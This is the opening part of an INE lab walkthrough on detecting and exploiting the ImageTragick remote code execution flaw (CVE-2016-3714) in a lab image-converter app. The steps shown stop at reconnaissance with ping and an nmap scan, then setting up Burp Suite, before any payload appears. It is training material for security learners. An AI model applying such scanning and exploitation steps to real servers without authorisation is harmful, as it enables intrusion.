ImageTragick: A Tragick Image Conversion Tale

In our lab walkthrough series, we go through selected lab exercises on our INE Platform. Subscribe or sign up for a 7-day, risk-free trial with INE and access this lab and a robust library covering the latest in Cyber Security, Networking, Cloud, and Data Science!
Introduction
In 2016, the security community experienced a seemingly simple yet nuanced bug in the popular image manipulation tool, ImageMagick. What’s amusing is that not one but five vulnerabilities were discovered in this package! Like all famous vulnerabilities, it also has a name (ImageTragick) and a logo:

Out of the five reported issues, one of the vulnerabilities can lead to remote code execution (RCE) if the user-supplied images are processed by the vulnerable version of the ImageMagick package.
In this lab, we will learn how to detect and exploit the ImageTragick RCE vulnerability (CVE-2016–3714) in a realistic environment and leverage it for running arbitrary commands on the compromised server.
Lab Environment

In this lab environment, the user is going to get access to a Kali GUI instance. An image converter web app is running on the target server. It can be accessed using the tools installed on Kali at http://demo.ine.local.
Objective: Exploit the ImageTragick vulnerability (CVE-2016–3714) and retrieve the flag!
Instructions
The vulnerable version of ImageMagick is installed in the Kali GUI attacker in the /usr/local/bin directory.
Tools
The best tools for this lab are:
Burp Suite
Netcat
Nmap
A web browser
Solution
Step 1: Open the lab link to access the Kali GUI instance.
Step 2: Check if the provided machine/domain is reachable.
Command:
ping -c3 demo.ine.local

The provided machine is reachable.
Step 3: Check open ports on the provided machine.
Command:
nmap -sS -sV demo.ine.local


Ports 80 (HTTP) and 8080 (Werkzeug httpd) are open on the target machine.
Notice the fingerprint returned for the service running on port 80. The service returns html response, as you can notice from the highlighted parts in the above output.
Step 4: Explore the provided web application.
Open the following URL in the browser:

You would be redirected to /login endpoint:


Click on the Sign Up button:
Step 5: Open Burp Suite.
Before signing up, let’s launch Burp Suite. This will help us see all the requests and their responses.
